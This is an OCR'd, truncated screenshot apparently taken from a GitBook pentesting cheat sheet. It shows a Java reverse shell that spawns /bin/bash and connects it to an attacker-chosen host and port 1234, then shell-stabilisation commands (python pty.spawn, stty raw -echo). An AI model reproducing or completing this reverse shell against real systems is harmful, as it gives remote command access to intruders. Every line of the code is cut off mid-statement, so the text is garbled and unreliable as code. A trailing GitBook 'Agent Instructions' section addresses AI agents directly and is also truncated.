
String host="myip";

int port=1234;

String cmd="/bin/bash";Process p=new ProcessBuilder(cmd
pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getIn
{while(pi.available()>0)so.write(pi.read());while(pe.av
0);try {p.exitValue();break;}catch (Exception e){}};p.d
```

I'll leave this reverse shell tip to recover a fully wo
```bash

python -c 'import pty; pty.spawn("/bin/bash")'

^Z bg

stty -a

echo $TERM

stty raw -echo

fg

export TERM=...

stty rows xx columns yy

```

---

# Agent Instructions

This documentation is published with GitBook. GitBook i
technical content effectively. Learn more at gitbook.co
## Querying This Documentation

If you need additional information that is not directly